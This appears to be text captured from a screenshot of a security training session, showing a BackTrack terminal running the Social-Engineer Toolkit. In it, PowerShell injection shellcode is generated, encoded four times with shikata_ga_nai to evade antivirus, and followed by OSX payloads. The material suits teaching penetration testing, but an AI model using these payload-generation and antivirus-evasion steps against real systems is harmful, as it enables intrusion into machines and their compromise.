 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 7:26 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/set
File Edit View Terminal Help
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>2
set:payloads> PORT of the listener [443]:
[*] Generating x64-based powershell injection code...
[*] Generating x86-based powershell injection code...
[*] Finished generating shellcode powershell injection attack and is encoded to bypass execution restriction polic
ys...
[-] Encoding the payload 4 times to get around pesky Anti-Virus. [-]
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] Generating OSX payloads through Metasploit...
root@bt: /pentest/expl...